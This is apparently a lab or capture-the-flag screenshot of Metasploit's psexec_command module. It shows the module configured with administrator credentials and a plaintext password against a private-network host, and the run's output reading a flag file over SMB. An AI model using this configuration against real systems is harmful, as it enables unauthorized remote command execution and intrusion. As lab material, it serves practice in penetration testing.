 Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting Required Description
COMMAND type C:\users\administrator\Documents\flag.txt yes The command you want to execute on th
RHOSTS 192.168.93.10 yes The target host(s), range CIDR identi
le with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on
listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authent
SMBPass zxcASDqw123!! no The password for the specified userna
SMBSHARE C$ yes The name of a writeable share on the
SMBUser administrator no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max
WINPATH WINDOWS yes The name of the remote Windows direct
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.10:445 - checking if the file is unlocked
[*] 192.168.93.10:445 - Getting the command output...
[*] 192.168.93.10:445 - Executing cleanup...
[+] 192.168.93.10:445 - Cleanup was successful
[+] 192.168.93.10:445 - Command completed successfully!
[*] 192.168.93.10:445 - Output for "type C:\users\administrator\Documents\flag.txt":
this is flag!